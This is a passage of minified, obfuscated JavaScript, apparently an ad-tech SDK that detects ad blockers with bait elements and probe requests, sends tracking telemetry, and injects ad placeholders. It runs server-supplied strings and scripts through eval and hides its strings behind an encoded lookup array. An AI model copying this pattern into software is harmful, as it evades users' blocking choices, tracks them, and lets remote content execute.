light)","none|auto|textfield|menulist-button|<compat-auto>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<position-area>","outerHTML","mismatchOffset","element-selector","WebGLRenderingContext.getParameter is not a function","layer","blocking_acceptable_ads","parseSourceMapInput","<grid-line> [/ <grid-line>]?","plugins",", scrollX: ","pubkey","<html><head></head><body></body></html>","adms","1.9.1","At-rule `@","none|circle|disc|square","ar-yahoo-v1","nullable","findWsEnd","detect","pseudo","findIndex","<number-percentage>{1,4}&&fill?","isUnregistered","url-not-equal","polarbyte","fill|contain|cover|none|scale-down","ric","memory","<'margin-inline-start'>","connection","symbol","innerHeight"];return(a1i=function(){return t})()}function a1x(t,e){const n=a1i();return(a1x=function(t,e){return n[t-=324]})(t,e)}(function(t,e){const n=a1x,r=a1i();for(;;)try{if(232911===-parseInt(n(2744))/1*(-parseInt(n(2263))/2)+-parseInt(n(1418))/3+parseInt(n(2754))/4*(-parseInt(n(2031))/5)+-parseInt(n(553))/6+-parseInt(n(1301))/7*(-parseInt(n(2992))/8)+-parseInt(n(1358))/9+-parseInt(n(804))/10*(-parseInt(n(3095))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lb=a1x;var i={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(2561);try{var s;i=null!==(s=document[r(1804)][r(2470)](r(672)))&&void 0!==s?s:r(3375);const t=document[r(1804)][r(2470)](r(717))||document[r(1804)][r(2470)](r(1006));t&&(o=new URL(t,window[r(1768)][r(1068)])[r(3315)])}catch(t){}const a={version:r(1137),sdkVersion:i,endpoint:o,env:r(1172),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3325)][r(2187)],insertBefore:Node[r(3325)][r(608)]};function o(t,e){const n=r;e[n(2810)]?i[n(608)][n(2965)](e[n(2313)],t,e[n(2810)]):i[n(2187)][n(2965)](e[n(2392)],t)}function s(t){const e=r;i[e(2187)][e(2965)](document[e(1395)],t)}function a(t){const e=r,n=document[e(2643)](t[e(1837)]);for(const r of t[e(3141)]())n[e(1126)](r,t[e(2470)](r));return n[e(2718)]=t[e(2718)],n}function c(){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(2932),f=r(914);let g=0;function b(){const t=r;return![t(2634),t(520)][t(920)]((e=>location[t(1989)][t(1485)](e)))&&!window[t(3039)]}function w(){const t=r;return o.A[t(559)](f)||g[t(2016)]()}async function v(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||!(!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))&&e(1649)!==o.A[e(559)](e(1576),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3052)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1346)](f,g[n(2016)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1346)](f,g[e(2016)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1649)===o.A[e(559)](e(391),!1)||(void 0!==m?m:b()&&![e(2339),e(520)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&e(1649)===o.A[e(559)](p)?(k(t)[e(3052)]((t=>{const n=e;m=t,o.A[n(1346)](p,t[n(2016)]())})),!0):(m=await k(t),o.A[e(1346)](p,m[e(2016)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2643)](t(1300));n[t(1126)]("id",t(2366)),document[t(1395)][t(2187)](n),n[t(1126)](t(1090),t(3100));const r=["ad",t(1372),t(2366),t(1661),t(1251),t(3227),t(1489),t(1013),t(558),t(2364),t(3260),t(1544),t(2740),t(2824),t(2337),t(2982),t(3050),t(3020),t(1852)];for(const o of r){n[t(2427)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(324)](n);if(t(1644)===r[t(683)]||t(860)===r[t(3302)]){i.A[t(572)](t(2138)),e=!0;break}}document[t(1395)][t(2842)](n)}catch(e){i.A[t(572)](t(1935)[t(2008)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2016)]();return!(!e[t(742)](t(805))||!e[t(742)](t(611))||(i.A[t(572)](t(666)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2370)===r[e(1494)]&&n[e(3071)]({url:r[e(1336)]});const r=window[e(1768)][e(1989)][e(1485)](e(1676));return r?n[e(3071)]({url:e(2890)}):(n[e(3071)]({url:e(477),mustIncludeStrings:[e(1251)],mustExcludeStrings:[e(1529)]}),s.A[e(2153)]()||n[e(3071)]({url:e(2308),mustIncludeStrings:[e(878)],mustExcludeStrings:[e(1529)]})),(await Promise[e(951)]([...n[e(417)]((t=>A(t[e(1336)],t[e(2883)],t[e(674)]))),r?z():_()]))[e(920)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(3304)]||[],r=await Promise[e(951)](t[e(1336)][e(417)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(2123)===t[o(1494)]){const t=new XMLHttpRequest;t[o(1888)](o(1693),(()=>{const r=o;4===t[r(2999)]&&(t[r(2522)]>=200&&t[r(2522)]<300||n[r(742)](t[r(2522)])?e():i())})),t[o(1888)](o(980),(()=>i())),t[o(1795)](o(2026),r),t[o(1899)]()}else if(o(2517)===t[o(1494)])if(s.A[o(3234)]())A(r)[o(3052)]((t=>t?i():e()))[o(3091)](i);else{const t=new Image;t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r}else if(o(2521)===t[o(1494)]){const t=document[o(2643)](o(2521));t[o(1888)](o(2580),(()=>e())),t[o(1888)](o(980),(()=>i())),t[o(1006)]=r,document[o(1395)][o(2187)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(572)](o(511)[o(2008)](t[o(1336)])),!0):(i.A[o(572)](o(932)[o(2008)](t[o(1336)],o(1218))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2517),url:[e(3111),e(2629)]})}async function A(t){const e=r;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(559)]()[e(2976)][e(2965)](window,t);if(r[e(3305)])return!0;if(null===r[e(3197)]&&e(2662)===r[e(1494)])return!0;if(r[e(2522)]<200||r[e(2522)]>=300)return!0;const i=await r[e(1554)]();if(0===i[e(1659)])return!0;if(!n[e(1803)]((t=>i[e(742)](t))))return!0;if(o[e(920)]((t=>i[e(742)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(572)](e(604)[e(2008)](t)),!1):(i.A[e(572)](e(1516)[e(2008)](t,e(650))),!0)}return!1}async function z(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!1);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(2890)),a[i(1888)](i(2580),(()=>n(!1))),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}async function _(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!0);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(477)),a[i(1888)](i(2580),(()=>{const t=i;try{var e;const r=s[t(1251)];if(!r)return n(!0);if(!(null===(e=Object[t(3253)](r,t(3339)))||void 0===e?void 0:e[t(1346)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}function S(){const t=r,e=o.A[t(559)](t(2570),!1,t(2452));return!!e&&!!e[t(3156)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(806)[e(2008)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(568)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(568)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3071)]({name:e(2873),value:t[e(649)](1)});break;case"#":o[e(3071)]({name:"id",value:t[e(649)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(568)](t);if(!n)return;var c,l;o[e(3071)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:""[e(2008)](r.A[e(372)],e(701)),endpoint:r.A[e(372)]}),s=await fetch(n);if(200!==s[e(2522)])return[];const a=await s[e(1554)](),c=i.A[e(1407)](a);return JSON[e(2025)](c)}(t),c=[],u=document[e(2643)](e(406));u[e(1090)][e(728)](e(683),e(1644));const d=[];for(const t of n){const n=t[e(1208)][e(417)](l)[e(2591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2645)])&&void 0!==h?h:e(406),i=document[e(2643)](n);for(const n of t[e(1163)])i[e(1126)](n[e(1193)],n[e(1422)]);i[e(1090)][e(728)](e(683),e(1225)),i[e(1090)][e(728)](e(3302),e(3196));const o=document[e(2643)](e(406));o[e(2187)](i),u[e(2187)](o),r[e(3071)]({element:i,selector:t,blocked:!1})}d[e(3071)]({id:t.id,probes:r})}document[e(3197)][e(2187)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1644)===window[e(324)](t[e(2593)])[e(683)]&&(t[e(3163)]=!0);n[e(2591)]((t=>t[e(3163)]))[e(1659)]/n[e(1659)]>=.6&&c[e(3071)](t)}return u[e(1828)](),c}(t);(0,c.Fj)(t,e(3140),new Map([[e(671),n[e(998)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>M,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>L,mm:()=>x,n5:()=>B,wZ:()=>z,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1804)][t(2470)](t(3276))||t(1644)}catch(t){}return k}const z=t=>{const e=a1x;window[e(1888)](e(1021),(n=>{const r=e;n[r(1610)]&&r(2813)===n[r(1610)][r(2621)]&&W(t,n[r(1610)][r(2272)],n[r(1610)][r(2346)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),O(t,o(1585),new Map([[o(1688),c.A[o(3213)]],[o(3084),o(e?1649:3349)],[o(1983),o(n?1649:3349)],[o(3373),null!==(s=h.A[o(559)](o(3373)))&&void 0!==s?s:""],[o(1383),window[o(3039)]?o(1649):o(3349)],[o(2197),e?String((0,i.Ki)()):o(766)]])),await D(t),r&&!S){S=!0;const i=window[o(1768)][o(2581)][o(1485)](o(2840))||window[o(1768)][o(2581)][o(1485)](o(467));let s=E(i);window[o(1714)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1x,n=window[e(1768)][e(1068)][e(3156)]("#")[0];return t?n[e(3156)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1346)](n(874),e[n(827)][n(2016)]()),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),void 0!==e[n(1556)]&&r[n(1346)](n(1670),e[n(1556)][n(2016)]()),void 0!==e[n(2893)]&&r[n(1346)](n(2679),e[n(2893)][n(2016)]()),r[n(1346)](n(1915),e[n(504)][n(2016)]()),r[n(1346)](n(2531),e[n(3049)][n(2016)]()),O(t,n(1651),r)}function N(t,e){const n=a1x,r=new Map;var i;r[n(1346)](n(1643),n(2215)),r[n(1346)](n(2214),e[n(2394)][n(2761)][n(2016)]()),r[n(1346)](n(1874),e[n(2394)][n(1874)]),e[n(2394)][n(2923)]&&(r[n(1346)](n(609),e[n(2394)][n(2923)][n(1004)][n(2016)]()),r[n(1346)](n(1366),null!==(i=e[n(2394)][n(2923)][n(787)])&&void 0!==i?i:"eu")),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),r[n(1346)](n(1670),e[n(1556)][n(2016)]()),O(t,n(359),r)}async function L(t,e){const n=a1x;O(t,n(730),new Map([[n(1688),c.A[n(3213)]],...e]))}const C=t=>{const e=a1x;O(t,e(2067),new Map([[e(1688),c.A[e(3213)]]]))},B=function(t,e){const n=a1x;return O(t,n(2931),(arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1346)](n(3202),e))},I=function(t,e,n,i,a,u,d,h){const m=a1x;let p=arguments[m(1659)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1346)](i(2004),a[i(2016)]()),R(n),l.A[i(572)](i(2303)[i(2008)](e,")"),(0,f.P)(n));const u=c.A[i(372)]+i(2916)[i(2008)](location[i(1989)]),d=o.A[i(2825)](JSON[i(1853)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:"v7"===t[i(1618)]||"v8"===t[i(1618)]?{version:t[i(1618)],originalHostname:t[i(1532)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(372)]}),d)}(t,m(896),new Map([[m(1688),c.A[m(3213)]],[m(3084),n[m(2016)]()],[m(3142),i],[m(1922),a[m(2016)]()],[m(1080),u[m(2016)]()],[m(3147),d[m(2016)]()],[m(2174),h[m(2016)]()],...p]),e)},j=(t,e)=>{const n=a1x;O(t,n(3245),new Map([[n(1688),c.A[n(3213)]],[n(3084),e[n(2016)]()]]))};function O(t,e,n){const r=a1x;R(n);const i=A();if(i&&n[r(1346)](r(3276),i),l.A[r(572)](r(2303)[r(2008)](e,")"),(0,f.P)(n)),d.A[r(3370)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(3301)][n(1259)];)r=r[n(3301)][n(1259)],r[n(3248)]({as_key:n(2813),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1x;var i;n[r(1346)](r(2004),y[r(2016)]()),w[r(3071)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(559)](window)[r(816)]?u.A[r(559)](window)[r(816)][r(2965)](window,i):u.A[r(559)](window)[r(3136)][r(2965)](window,i,100))};async function D(t){const e=a1x,n=w;if(w=[],0===n[e(1659)])return;if(c.A[e(572)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(372)])?(0,g.XV)(c.A[e(372)],0):c.A[e(372)],a=i+e(2916)[e(2008)](location[e(1989)]),l=o.A[e(2825)](JSON[e(1853)](n));await r.G[e(2419)](e(3028),(0,s.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1x(2090)]()<t,y=t}function R(t){const e=a1x;t[e(1346)](e(1336),location[e(1068)]),t[e(1346)](e(487),c.A[e(1618)]),t[e(1346)](e(2801),a.A[e(809)]()[e(2016)]()),t[e(1346)](e(3031),(0,i.FA)()),t[e(1346)](e(822),function(){const t=e,n=t(822);try{let e=sessionStorage[t(1061)](n);return e||(e=(0,p.A)(),sessionStorage[t(1765)](n,e)),e}catch(t){return""}}()),t[e(1346)](e(2880),_||(_=(0,p.A)(),_)),t[e(1346)](e(3012),Math[e(1657)](performance[e(2288)]())[e(2016)]())}function P(t,e,n){const r=a1x;if(!c.A[r(572)]&&r(1649)!==h.A[r(559)](r(1012),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1244)](i);n[t(1659)]>0&&(e[t(3071)](...Array[t(3161)](n)),r=r?""[t(2008)](r,", ")[t(2008)](i):i)}if(0===e[t(1659)])continue;let i=Array[t(3161)](new Set(e));i=i[t(2591)]((e=>!i[t(920)]((n=>n!==e&&n[t(2385)](e)))));const o=i[t(789)](((e,n)=>e+n[t(1675)]()[t(1794)]),0),s=Math[t(1187)](...i[t(417)]((e=>e[t(1675)]()[t(797)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2591)]((t=>t[r(711)]()))[r(2591)]((t=>{const e=r,n=t[e(2029)]();return i[e(2284)][e(920)]((t=>t[e(2385)](n)))}))[r(2591)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(742)](i);){const t=window[n(324)](i)[n(1269)];if(n(610)===t||n(894)===t)return!1;i=i[n(2313)]}return!0}(t[r(2029)](),i[r(2284)]))),s=o[r(1659)],a=o[r(417)]((t=>t[r(2029)]()[r(1675)]()))[r(417)]((t=>t[r(797)]*t[r(1794)]))[r(789)](((t,e)=>t+e),0),l=o[r(417)]((t=>t[r(2029)]()[r(1675)]()[r(1794)]))[r(998)]("|");O(t,r(2455),new Map([[r(1833),[s[r(2016)](),a[r(2016)](),l][r(998)](",")],[r(1478),[window[r(3030)][r(2016)](),window[r(3298)][r(2016)](),document[r(3197)][r(1978)][r(2016)](),document[r(3197)][r(2269)][r(2016)]()][r(998)](",")],[r(2386),[i[r(694)],i[r(797)][r(2016)](),i[r(1794)][r(2016)](),i[r(3070)][r(2016)]()][r(998)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(809)](){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}static[r(2153)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)](),n=[t(3364)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(2559),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3155)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)]();if(e[t(742)](t(1626))||e[t(742)](t(2306)))return!0;const n=[t(2559)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3234)](){const t=r;try{const e=navigator[t(1734)][t(1665)]();return e[t(742)](t(1053))&&e[t(742)](t(1799))}catch(t){}return!1}static[r(2369)](){const t=r;try{return navigator[t(1734)][t(1665)]()[t(742)](t(2027))}catch(t){}return!1}static[r(3316)](){const t=r;return navigator[t(1734)][t(1665)]()[t(742)](t(2513))}}},5466:(V,K,Q)=>{"use strict";Q.d(K,{A7:()=>W,Vl:()=>s,Wf:()=>v,Y1:()=>B,t_:()=>I,td:()=>M});var o=Q(5281),X=Q(3189),q=Q(9324),p=Q(7549),C=Q(2691);function U(t){const e=a1x;return(0,o.md)(e(2058)+t)}function M(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1201)])&&void 0!==r?r:[])[n(2591)]((t=>{var e;return null===(e=t[n(1004)])||void 0===e||e}))[n(2591)]((t=>!(t[n(3182)]&&!e)));for(const t of i)if(n(694)in t){const e=document[n(2956)](t[n(694)]);e&&(e[n(3266)]=t[n(2656)])}else if(n(1213)in t){const e=document[n(1235)](t[n(1213)],document,null,XPathResult[n(1965)],null)[n(2827)];e instanceof HTMLElement&&(e[n(3266)]=t[n(2656)])}}function W(L,A){const Bp=a1x;var g;const F=(null!==(g=L[Bp(1314)])&&void 0!==g?g:[])[Bp(2591)]((t=>{var e;return null===(e=t[Bp(1004)])||void 0===e||e}))[Bp(2591)]((t=>!(t[Bp(3182)]&&!A)));F[Bp(837)]((t=>(0,q.QI)(t[Bp(1269)])[Bp(417)]((e=>({placeholder:t,selected:e})))))[Bp(2591)]((t=>{const e=Bp;let{placeholder:n}=t;return!document[e(2053)](U(n.id))}))[Bp(2074)]((h=>{const BM=Bp;var y,O,P;let{placeholder:j,selected:N}=h;const l=document[BM(2643)](null!==(y=j[BM(1837)])&&void 0!==y?y:BM(406));l.id=U(j.id),l[BM(3365)]=j[BM(2656)],null===(O=j[BM(1163)])||void 0===O||O[BM(2074)]((t=>{const e=BM;l[e(1126)](t[e(1205)],t[e(1422)])})),(0,C.bb)(l),(0,X.Ih)(null!==(P=j[BM(881)])&&void 0!==P?P:[]),(0,X.xh)(l,N,j[BM(1269)][BM(1747)]),l[BM(1244)](BM(2521))[BM(2074)]((E=>eval(E[BM(2344)])))})),F[Bp(2591)]((t=>{const e=Bp;var n;return!(null!==(n=t[e(1269)][e(1386)])&&void 0!==n?n:[])[e(1803)]((t=>(0,q.Gn)(t[e(2863)],t[e(1422)])))}))[Bp(2074)]((t=>{const e=Bp;var n;return null===(n=document[e(2053)](U(t.id)))||void 0===n?void 0:n[e(1828)]()}))}function B(t,e){const n=a1x,r=new Set,i=t[n(2591)]((t=>{const r=n;var i;return!q.sR[r(742)](e,t[r(1269)])||(null!==(i=t[r(1269)][r(2394)][r(1269)][r(1386)])&&void 0!==i?i:[])[r(920)]((t=>!(0,q.Gn)(t[r(2863)],t[r(1422)])))}));for(const t of i)r[n(1960)](t[n(1805)]()),t[n(1828)]();return[t=t[n(2591)]((t=>!i[n(742)](t))),r]}function I(t,e){const n=a1x;t[n(2591)]((t=>!t[n(3181)]()||t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>t[n(1498)](e)))}function s(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(417)]((t=>t[e(1269)])),u=r[e(2591)]((t=>!q.sR[e(742)](l,t)))[e(417)]((t=>new X.Ay(i,t,o,s,c)));return u[e(2074)]((t=>t[e(2822)](a))),u}function v(t,e){const n=a1x;return t[n(2591)]((t=>t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3071)](t[r(980)]()),p.A[r(572)](r(2729)[r(2008)](t.id(),r(1043)),t[r(980)]())})),Object[n(2243)](e)[n(2591)]((t=>e[t][n(1659)]>3))[n(1659)]>0}},9324:(V,K,Q)=>{"use strict";const By=a1x;Q.d(K,{Gn:()=>v,QI:()=>B,YS:()=>W,sR:()=>M});var o=Q(7194),X=Q(5180),q=Q(9754),p=Q(9141),C=Q(5408),U=Q(3268);class M{constructor(t,e){const n=a1x;this[n(2394)]=t,this[n(381)]=e}static[By(742)](t,e){const n=By;return t[n(417)]((t=>t[n(381)]))[n(742)](e[n(381)])}}const W=function(t,e){const n=By;let r=arguments[n(1659)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2591)]((t=>!1!==t[n(1004)]))[n(2591)]((t=>!(t[n(3182)]&&!e)))[n(2591)]((t=>{const e=n;var i;return!(null===(i=t[e(3278)])||void 0===i||!i[e(920)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2122)])}))[n(417)]((t=>I(t)))[n(837)]((t=>B(t[n(1269)])[n(417)]((e=>new M(t,e)))))},B=L=>{const BN=By;var A;if(!(null!==(A=L[BN(1386)])&&void 0!==A?A:[])[BN(1803)]((t=>v(t[BN(2863)],t[BN(1422)]))))return[];const g=(t,e,n)=>!L[BN(2503)]||0===L[BN(2503)][BN(1659)]||L[BN(2503)][BN(742)](e)||L[BN(2503)][BN(742)](-n[BN(1659)]+e),F=t=>s(t,L[BN(1747)]),h=O=>{const Bl=BN;if(!L[Bl(2774)])return!0;try{return window[Bl(2907)]=O,eval(L[Bl(2774)])}catch(t){return!1}},y=(t,e,n)=>[g,F,h][BN(1803)]((r=>r(t,e,n)));if(L[BN(694)])return Array[BN(3161)](q.A[BN(559)](window)[BN(353)][BN(2965)](document,L[BN(694)]))[BN(2591)](y);if(L[BN(1213)]){const t=document[BN(1235)](L[BN(1213)],document,null,XPathResult[BN(3195)],null),e=[];let n;for(;n=t[BN(2854)]();)e[BN(3071)](n);return e[BN(2591)](y)}if(L[BN(1856)])try{const N=eval(L[BN(1856)]);if(!N)return[];const l=N instanceof Node?[N]:Array[BN(3161)](N)[BN(2591)]((t=>t instanceof Node));return l[BN(2591)](y)}catch(t){return p.A[BN(572)]&&console[BN(980)](t),[]}return[]},I=L=>{const Bk=By,A=t=>{const e=a1x;if(!t[e(551)])return t;const n=window[e(2279)];if(!n)return t;const r=t[e(551)][e(2367)]((t=>(!t[e(1264)]||t[e(1264)]<=n[e(797)])&&(!t[e(2821)]||t[e(2821)]>=n[e(797)])));return r&&(t[e(797)]=r[e(797)],t[e(470)]=r[e(470)],t[e(1794)]=r[e(1794)],t[e(1134)]=r[e(1134)]),t},g=(F,h)=>{if(!h)return F;try{return Number(eval(h))}catch(t){return F}};return L=A(L),L[Bk(797)]=g(L[Bk(797)],L[Bk(470)]),L[Bk(1794)]=g(L[Bk(1794)],L[Bk(1134)]),L},s=(t,e)=>{const n=By,r=e[n(3156)]("-")[0],i=parseInt(e[n(3156)]("-")[1]);switch(r){case n(1003):case n(2125):return!o.A[n(420)](t)&&!o.A[n(3231)](t);case n(2428):case n(445):return!o.A[n(3231)](t);case n(2770):case n(602):{let r=t[n(2313)];if(!r)return!1;if(e[n(3156)]("-")[n(1659)]<3)return!o.A[n(3231)](r);for(let t=0;t<i&&r[n(2313)];t++)r=r[n(2313)];return!o.A[n(3231)](r)}default:throw new Error(n(2226)[n(2008)](e,n(2252)))}},v=(L,A)=>{const BD=By;if(!window[BD(2279)])return!1;switch(L){case BD(2318):return window[BD(2279)][BD(797)]>parseInt(A);case BD(2457):return window[BD(2279)][BD(797)]>=parseInt(A);case BD(3243):return window[BD(2279)][BD(797)]<parseInt(A);case BD(940):return window[BD(2279)][BD(797)]<=parseInt(A);case BD(3138):return window[BD(2279)][BD(1794)]>=parseInt(A);case BD(2181):return window[BD(2279)][BD(1794)]<=parseInt(A);case BD(2426):return window[BD(1768)][BD(2317)]===A;case BD(942):return window[BD(1768)][BD(2317)]!==A;case BD(949):return window[BD(1768)][BD(1068)]===A;case BD(3290):return window[BD(1768)][BD(1068)]!==A;case BD(1247):{const t=new RegExp(A);return t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(2088):{const t=new RegExp(A);return!t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(3268):{const t=document[BD(2956)](A);return!!t}case BD(634):{const t=document[BD(2956)](A);return!t}case BD(2590):{const t=document[BD(2956)](A);return!!t&&!o.A[BD(420)](t)&&!o.A[BD(2091)](t)}case BD(1731):{const t=document[BD(2956)](A);return!t||o.A[BD(420)](t)||o.A[BD(2091)](t)}case BD(3133):var g;return!(null!==(g=window[C.T])&&void 0!==g&&g[BD(742)]((0,U.t)(A)));case BD(660):try{return eval(A)}catch(t){return p.A[BD(572)]&&console[BD(980)](t),!1}default:throw new Error(BD(2113)[BD(2008)](L,BD(673))[BD(2008)](A))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1x(3248)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2137)]=t,this[s(1269)]=e,this[s(2394)]=n,this[s(1653)]=r,this[s(3049)]=o,(0,i.A)(this,s(1860),void 0),(0,i.A)(this,s(732),void 